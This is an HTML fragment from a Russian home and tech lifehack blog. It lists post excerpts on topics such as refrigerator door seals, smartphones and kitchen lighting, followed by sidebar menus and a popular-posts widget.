         <a href="https://techmagia.ru/priznaki-iznosa-uplotnitelya-holodilnika/" title="Признаки износа уплотнителя холодильника"><img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/priznaki-iznosa-uplotnitelya-holodilnika-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2025/10/priznaki-iznosa-uplotnitelya-holodilnika-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/priznaki-iznosa-uplotnitelya-holodilnika/" title="Признаки износа уплотнителя холодильника">Признаки износа уплотнителя холодильника</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>Уплотнитель дверцы холодильника — важная деталь, от которой зависит нормальная работа крупной бытовой техники. Но с годами эксплуатации он изнашивается,</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6096" class="post-6096 post type-post status-publish format-standard hentry category-lajfhaki">
   
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/kak-vybrat-smartfon-honor/" title="Как выбрать смартфон Honor">Как выбрать смартфон Honor</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>Смартфоны Honor зарекомендовали себя как надежные и современные устройства для повседневных задач. При выборе смартфона Honor вы сталкиваетесь с множеством моделей, каждая</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6083" class="post-6083 post type-post status-publish format-standard has-post-thumbnail hentry category-tehnika">
   
         <div class="featured-image">
         <a href="https://techmagia.ru/novyj-uroven-tehnologij-smartfon-iphone-16-pro-max/" title="Новый уровень технологий: смартфон iPhone 16 Pro Max"><img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/08/Apple-iPhone-16-Pro-finish-lineup-240909-scaled-1-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2025/08/Apple-iPhone-16-Pro-finish-lineup-240909-scaled-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/tehnika/"  rel="category tag">Техника</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/novyj-uroven-tehnologij-smartfon-iphone-16-pro-max/" title="Новый уровень технологий: смартфон iPhone 16 Pro Max">Новый уровень технологий: смартфон iPhone 16 Pro Max</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>Каждое новое поколение смартфонов стремится предложить пользователю нечто большее, чем просто мощность. Современные устройства становятся инструментами для творчества, коммуникации, работы</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6079" class="post-6079 post type-post status-publish format-standard has-post-thumbnail hentry category-lifehack">
   
         <div class="featured-image">
         <a href="https://techmagia.ru/vsyo-o-lyustrah-dlya-kuhni-torsherah-i-potolochnyh-lyustrah-sovety-eksperta-po-osveshheniyu/" title="Всё о люстрах для кухни, торшерах и потолочных люстрах: советы эксперта по освещению"><img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/08/vsyo-o-lyustrah-dlya-kuhni-torsherah-i-potolochnyh-lyustrah-sovety-eksperta-po-osveshheniyu-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2025/08/vsyo-o-lyustrah-dlya-kuhni-torsherah-i-potolochnyh-lyustrah-sovety-eksperta-po-osveshheniyu-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/vsyo-o-lyustrah-dlya-kuhni-torsherah-i-potolochnyh-lyustrah-sovety-eksperta-po-osveshheniyu/" title="Всё о люстрах для кухни, торшерах и потолочных люстрах: советы эксперта по освещению">Всё о люстрах для кухни, торшерах и потолочных люстрах: советы эксперта по освещению</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>Освещение играет ключевую роль в создании уюта, функциональности и стиля в любом доме. Особенно важен грамотный выбор светильников для кухни</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6067" class="post-6067 post type-post status-publish format-standard hentry category-lajfhaki">
   
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/tsifrovoj-sotrudnik-kto-eto-i-zachem-biznesu-programmnaya-avtomatizatsiya/" title="Цифровой сотрудник: кто это и зачем бизнесу программная автоматизация">Цифровой сотрудник: кто это и зачем бизнесу программная автоматизация</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>Цифровой сотрудник — это программный робот, который берёт на себя рутинные, повторяющиеся и регламентированные задачи, ранее выполняемые людьми. В отличие от</p>
         
      </div>

   </div>

   </article>
				
					
<article id="post-6058" class="post-6058 post type-post status-publish format-standard has-post-thumbnail hentry category-drugie-hobbi">
   
         <div class="featured-image">
         <a href="https://techmagia.ru/novye-vidy-sporta-i-ih-polza-dlya-zdorovya-i-razvitiya-lichnosti/" title="Новые виды спорта и их польза для здоровья и развития личности"><img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/05/novye-vidy-sporta-i-ih-polza-dlya-zdorovya-i-razvitiya-lichnosti-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2025/05/novye-vidy-sporta-i-ih-polza-dlya-zdorovya-i-razvitiya-lichnosti-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>
      <header class="entry-header">
         <h2 class="entry-title">
            <a href="https://techmagia.ru/novye-vidy-sporta-i-ih-polza-dlya-zdorovya-i-razvitiya-lichnosti/" title="Новые виды спорта и их польза для здоровья и развития личности">Новые виды спорта и их польза для здоровья и развития личности</a>
         </h2>
      </header>

     

      <div class="entry-content clearfix">
         <p>Современный мир стремительно меняется, и вместе с ним трансформируется представление о спорте. Если ещё пару десятилетий назад основное внимание уделялось</p>
         
      </div>

   </div>

   </article>
				
				
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://techmagia.ru/page/2/" >&larr; Назад</a></li>
			<li class="next"></li>
		</ul>
		
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/dlya-chego-nuzhny-kody-cookie-run-kingdom/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Для чего нужны коды Cookie Run: Kingdom?</span></a></li>
		<li><a href="https://techmagia.ru/garpun-dlya-podvodnoj-ohoty-i-kitobojnogo-arbaleta-kak-sdelat-svoimi-rukami-samodelnye-nakonechniki-dlya-lovli-ryby-istoriya-poyavleniya/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/garpun-dlya-podvodnoj-ohoty-i-kitobojnogo-arbaleta-kak-sdelat-svoimi-rukami-samodelnye-nakonechniki-dlya-lovli-ryby-istoriya-poyavleniya-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/garpun-dlya-podvodnoj-ohoty-i-kitobojnogo-arbaleta-kak-sdelat-svoimi-rukami-samodelnye-nakonechniki-dlya-lovli-ryby-istoriya-poyavleniya-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/garpun-dlya-podvodnoj-ohoty-i-kitobojnogo-arbaleta-kak-sdelat-svoimi-rukami-samodelnye-nakonechniki-dlya-lovli-ryby-istoriya-poyavleniya-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/garpun-dlya-podvodnoj-ohoty-i-kitobojnogo-arbaleta-kak-sdelat-svoimi-rukami-samodelnye-nakonechniki-dlya-lovli-ryby-istoriya-poyavleniya-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/garpun-dlya-podvodnoj-ohoty-i-kitobojnogo-arbaleta-kak-sdelat-svoimi-rukami-samodelnye-nakonechniki-dlya-lovli-ryby-istoriya-poyavleniya-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/garpun-dlya-podvodnoj-ohoty-i-kitobojnogo-arbaleta-kak-sdelat-svoimi-rukami-samodelnye-nakonechniki-dlya-lovli-ryby-istoriya-poyavleniya-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/garpun-dlya-podvodnoj-ohoty-i-kitobojnogo-arbaleta-kak-sdelat-svoimi-rukami-samodelnye-nakonechniki-dlya-lovli-ryby-istoriya-poyavleniya-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/08/garpun-dlya-podvodnoj-ohoty-i-kitobojnogo-arbaleta-kak-sdelat-svoimi-rukami-samodelnye-nakonechniki-dlya-lovli-ryby-istoriya-poyavleniya-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/garpun-dlya-podvodnoj-ohoty-i-kitobojnogo-arbaleta-kak-sdelat-svoimi-rukami-samodelnye-nakonechniki-dlya-lovli-ryby-istoriya-poyavleniya-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Гарпун для подводной охоты и китобойного арбалета, как сделать своими руками, самодельные наконечники для ловли рыбы, история появления</span></a></li>
		<li><a href="https://techmagia.ru/videonablyudenie-pod-klyuch/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/poryadok_montaja-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/poryadok_montaja-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/poryadok_montaja-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/poryadok_montaja-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/poryadok_montaja-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/poryadok_montaja-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/12/poryadok_montaja-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/12/poryadok_montaja-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/poryadok_montaja-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Видеонаблюдение под ключ</span></a></li>
		<li><a href="https://techmagia.ru/nashe-videnie-vysokokachestvennaya-mebel-po-dostupnym-tsenam/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/05/orka-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/05/orka-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/05/orka-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/05/orka-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/05/orka-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/05/orka-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/05/orka-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/05/orka-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/05/orka-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Наше видение: высококачественная мебель по доступным ценам</span></a></li>
		<li><a href="https://techmagia.ru/osnovy-geometricheskogo-yadra/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/09/Osnovy-geometricheskogo-yadra-330x250-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Основы геометрического ядра</span></a></li>
		<li><a href="https://techmagia.ru/goroda-dostavki-tsvetov-i-podarkov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/parafortomena-podilata-7-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/parafortomena-podilata-7-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/parafortomena-podilata-7-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Города доставки цветов и подарков</span></a></li>
		<li><a href="https://techmagia.ru/kak-pravilno-kleit-naklejku-na-telefon/"><span class="rpwwt-post-title">Как правильно клеить наклейку на телефон?</span></a></li>
		<li><a href="https://techmagia.ru/opornye-roliki/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-1024x1024.jpg 1024w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki.jpg 1200w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-1024x1024.jpg 1024w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki.jpg 1200w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-1024x1024.jpg 1024w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2024/08/opornye-roliki.jpg 1200w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Опорные ролики</span></a></li>
		<li><a href="https://techmagia.ru/kak-otdohnut-s-detmi-v-sochi/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/06/sochi-kids-hotels-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/06/sochi-kids-hotels-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/06/sochi-kids-hotels-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Как отдохнуть с детьми в Сочи?</span></a></li>
		<li><a href="https://techmagia.ru/chto-nuzhno-znat-o-tverdosplavnyh-plastinah/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/tverdosplav-rezcy-002-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/tverdosplav-rezcy-002-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/tverdosplav-rezcy-002-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/tverdosplav-rezcy-002-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/tverdosplav-rezcy-002-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/tverdosplav-rezcy-002-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/06/tverdosplav-rezcy-002-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/06/tverdosplav-rezcy-002-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/tverdosplav-rezcy-002-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Что нужно знать о твердосплавных пластинах</span></a></li>
		<li><a href="https://techmagia.ru/kak-vybrat-noutbuk-dlya-raboty/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/kak-vybrat-noutbuk-dlya-raboty-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/kak-vybrat-noutbuk-dlya-raboty-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/kak-vybrat-noutbuk-dlya-raboty-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/kak-vybrat-noutbuk-dlya-raboty-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/kak-vybrat-noutbuk-dlya-raboty-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/kak-vybrat-noutbuk-dlya-raboty-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/10/kak-vybrat-noutbuk-dlya-raboty-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/10/kak-vybrat-noutbuk-dlya-raboty-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/kak-vybrat-noutbuk-dlya-raboty-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как выбрать ноутбук для работы</span></a></li>
